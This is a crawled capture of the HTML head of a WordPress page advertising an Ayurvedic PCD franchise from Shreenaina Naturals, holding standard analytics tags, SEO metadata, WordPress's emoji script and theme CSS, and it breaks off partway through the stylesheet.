

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shreenainanaturals.com/ayurvedic-pcd-franchise/
body_size: 32112
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	
	<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "jjidoif731");
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-220222564-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-220222564-1');
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-S6G694RQ7V"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-S6G694RQ7V');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PSTJJ6D');</script>
<!-- End Google Tag Manager -->

<meta name="google-site-verification" content="WH1hofbALVZqNo38zyT44L7jeSpm25Ml-zo4UFP3hrw" />

	<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Shreenaina Naturals",
  "url": "https://shreenainanaturals.com",
  "logo": "https://i0.wp.com/shreenainanaturals.com/wp-content/uploads/2022/04/shree-naina-naturals-top-ayurvedic-company-india.webp",
  "sameAs": [
    "https://www.facebook.com/shreenainanaturals",
    "https://www.instagram.com/shreenainanaturals/",
    "https://www.youtube.com/channel/UCxkjtswFCFWzpOHsezS15Dw"
  ]
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Product", 
  "name": "Shreenaina Naturals",
  "image": "https://i0.wp.com/shreenainanaturals.com/wp-content/uploads/2022/04/shree-naina-naturals-top-ayurvedic-company-india.webp",
  "description": "Shreenaina Naturals is the top ayurvedic company in india. Herbal Medicine - Exporter, Manufacturer, and supplier of Herbal Healthcare",
  "brand": {
    "@type": "Brand",
    "name": "Shreenaina Naturals"
  },
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "4.9",
    "bestRating": "5",
    "worstRating": "0",
    "ratingCount": "125"
  }
}
</script>

<meta charset="UTF-8">

<meta name="viewport" content="width=device-width">

<link rel="profile" href="https://gmpg.org/xfn/11">
	
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ayurvedic PCD Franchise | Shreenaina Naturals</title>
	<meta name="description" content="Join ShreeNaina Naturals&#039; Ayurvedic PCD Franchise and start your profitable Ayurvedic business with top-quality products and full marketing support." />
	<link rel="canonical" href="https://shreenainanaturals.com/ayurvedic-pcd-franchise/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ayurvedic PCD Franchise | Shreenaina Naturals" />
	<meta property="og:description" content="Join ShreeNaina Naturals&#039; Ayurvedic PCD Franchise and start your profitable Ayurvedic business with top-quality products and full marketing support." />
	<meta property="og:url" content="https://shreenainanaturals.com/ayurvedic-pcd-franchise/" />
	<meta property="og:site_name" content="Shreenaina Naturals" />
	<meta property="article:publisher" content="https://www.facebook.com/shreenainanaturals" />
	<meta property="article:modified_time" content="2025-02-19T08:15:09+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://shreenainanaturals.com/ayurvedic-pcd-franchise/","url":"https://shreenainanaturals.com/ayurvedic-pcd-franchise/","name":"Ayurvedic PCD Franchise | Shreenaina Naturals","isPartOf":{"@id":"https://shreenainanaturals.com/#website"},"datePublished":"2022-01-10T11:25:50+00:00","dateModified":"2025-02-19T08:15:09+00:00","description":"Join ShreeNaina Naturals' Ayurvedic PCD Franchise and start your profitable Ayurvedic business with top-quality products and full marketing support.","breadcrumb":{"@id":"https://shreenainanaturals.com/ayurvedic-pcd-franchise/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://shreenainanaturals.com/ayurvedic-pcd-franchise/"]}]},{"@type":"BreadcrumbList","@id":"https://shreenainanaturals.com/ayurvedic-pcd-franchise/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://shreenainanaturals.com/"},{"@type":"ListItem","position":2,"name":"PCD Franchise"}]},{"@type":"WebSite","@id":"https://shreenainanaturals.com/#website","url":"https://shreenainanaturals.com/","name":"Shreenaina Naturals","description":"The better way to live life","publisher":{"@id":"https://shreenainanaturals.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://shreenainanaturals.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://shreenainanaturals.com/#organization","name":"Shreenaina Naturals","url":"https://shreenainanaturals.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://shreenainanaturals.com/#/schema/logo/image/","url":"https://shreenainanaturals.com/wp-content/uploads/2022/04/Logo-Shree-Naina-Naturals-curved-2.webp","contentUrl":"https://shreenainanaturals.com/wp-content/uploads/2022/04/Logo-Shree-Naina-Naturals-curved-2.webp","width":151,"height":80,"caption":"Shreenaina Naturals"},"image":{"@id":"https://shreenainanaturals.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/shreenainanaturals","https://www.instagram.com/shreenainanaturals/","https://www.youtube.com/channel/UCxkjtswFCFWzpOHsezS15Dw"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Shreenaina Naturals &raquo; Feed" href="https://shreenainanaturals.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shreenaina Naturals &raquo; Comments Feed" href="https://shreenainanaturals.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shreenaina Naturals &raquo; PCD Franchise Comments Feed" href="https://shreenainanaturals.com/ayurvedic-pcd-franchise/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/shreenainanaturals.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='extraicon-css' href='https://shreenainanaturals.com/wp-content/plugins/wprt-addons//assets/agrikoleicons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='extraicon2-css' href='https://shreenainanaturals.com/wp-content/plugins/wprt-addons//assets/pe-icon-7-stroke.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='extraicon3-css' href='https://shreenainanaturals.com/wp-content/plugins/wprt-addons//assets/eleganticons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://shreenainanaturals.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://shreenainanaturals.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='inf-font-awesome-css' href='https://shreenainanaturals.com/wp-content/plugins/blog-designer-pack/assets/css/font-awesome.min.css?ver=4.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://shreenainanaturals.com/wp-content/plugins/blog-designer-pack/assets/css/owl.carousel.min.css?ver=4.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='bdpp-public-style-css' href='https://shreenainanaturals.com/wp-content/plugins/blog-designer-pack/assets/css/bdpp-public.min.css?ver=4.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://shreenainanaturals.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='lswssp-public-css-css' href='https://shreenainanaturals.com/wp-content/plugins/logo-showcase-with-slick-slider/assets/css/lswss-public.css?ver=3.3.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='animate-css' href='https://shreenainanaturals.com/wp-content/themes/agrikole/assets/css/animate.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='animsition-css' href='https://shreenainanaturals.com/wp-content/themes/agrikole/assets/css/animsition.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://shreenainanaturals.com/wp-content/themes/agrikole/assets/css/slick.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='eleganticons-css' href='https://shreenainanaturals.com/wp-content/themes/agrikole/assets/css/eleganticons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='pe-icon-7-stroke-css' href='https://shreenainanaturals.com/wp-content/themes/agrikole/assets/css/pe-icon-7-stroke.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://shreenainanaturals.com/wp-content/themes/agrikole/assets/css/fontawesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='coreicon-css' href='https://shreenainanaturals.com/wp-content/themes/agrikole/assets/css/coreicon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='agrikole-theme-style-css' href='https://shreenainanaturals.com/wp-content/themes/agrikole/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='agrikole-theme-style-inline-css' type='text/css'>
/*TYPOGRAPHY*/body{font-family:"Montserrat";font-style:normal;}h1,h2,h3,h4,h5,h6{font-family:"Montserrat";font-style:normal;color:#614b1b;}#main-nav > ul > li > a{font-family:"Montserrat";font-style:normal;}#main-nav .sub-menu li a{font-family:"Montserrat";font-style:normal;}#main-nav-mobi ul > li > a{font-family:"Montserrat";}#featured-title .main-title{font-family:"Montserrat";font-style:normal;}#featured-title .sub-title{font-family:"Montserrat";font-style:normal;}#featured-title #breadcrumbs{font-family:"Montserrat";font-style:normal;}.hentry .post-title{font-family:"Montserrat";font-style:normal;}.is-single-post .hentry .post-title{font-family:"Montserrat";}button, input[type="button"], input[type="reset"], input[type="submit"]{font-family:"Montserrat";}.agrikole-pagination, .woocommerce-pagination{font-family:"Montserrat";font-style:normal;}#footer-widgets .widget .widget-title{font-family:"Montserrat";font-style:normal;}#bottom .bottom-bar-copyright a{font-family:"Montserrat";font-style:normal;}h1{font-family:"Montserrat";font-style:normal;}h2{font-family:"Montserrat";font-style:normal;font-size:20px;}h3{font-family:"Montserrat";}h4{font-family:"Montserrat";font-style:normal;font-size:25px;}#copyright{font-family:"Montserrat";font-style:normal;}.products li h2{font-family:"Montserrat";font-style:normal;font-size:25PX;}.products li .price{font-family:"Montserrat";}.woo-single-post-class .summary h1{font-family:"Montserrat";font-style:normal;font-size:25px;}.woo-single-post-class .summary .price{font-family:"Montserrat";font-style:normal;}/*ACCENT COLOR*/.text-accent-color,.link-dark:hover,.link-gray:hover,.sticky-post,#site-logo .site-logo-text:hover,.header-style-3 #site-header .nav-top-cart-wrapper .nav-cart-trigger:hover,.header-style-3 #site-header .header-search-trigger:hover,.header-style-3 .header-info > .content:before,.header-style-5 #site-header .nav-top-cart-wrapper .nav-cart-trigger:hover,.header-style-5 #site-header .header-search-trigger:hover,.hentry .post-tags .inner:before,#featured-title #breadcrumbs a:hover,.hentry .page-links span,.hentry .page-links a span,.hentry .post-tags .inner:before,.hentry .post-tags a:hover,.hentry .post-author .author-socials .socials a,.related-news .related-title,.related-news .post-item .post-categories a:hover,.related-news .post-item .text-wrap h3 a:hover,.related-news .related-post .slick-next:hover:before,.related-news .related-post .slick-prev:hover:before,.comment-edit-link,.unapproved,.logged-in-as a,#sidebar .widget.widget_calendar caption,.widget.widget_nav_menu .menu > li.current-menu-item > a,.widget.widget_nav_menu .menu > li.current-menu-item,#sidebar .widget.widget_calendar tbody #today,#sidebar .widget.widget_calendar tbody #today a,#sidebar .widget_information ul li.accent-icon 